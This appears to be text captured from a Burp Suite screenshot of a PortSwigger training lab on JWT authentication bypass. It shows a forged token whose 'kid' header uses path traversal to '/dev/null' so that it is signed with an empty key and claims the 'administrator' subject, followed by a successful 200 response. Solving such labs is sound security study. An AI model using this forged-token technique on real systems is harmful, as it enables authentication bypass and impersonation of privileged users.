 Request
Pretty Raw Hex JSON Web Token \n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImF ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2Nzc2NjI1MzJ9.
pMGYAdJ59NKICQapsXRdrGezrw3Fsqi5aPQn2_ualCg
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "../../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"sub": "administrator",
"exp": 1677662532
}
Format JSON
Compact JSON
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 3171
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labs.css rel=stylesheet>
13 <title>
JWT authentication bypass via kid header path traversal
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
JWT authentication bypass via kid header path traversal
</h2>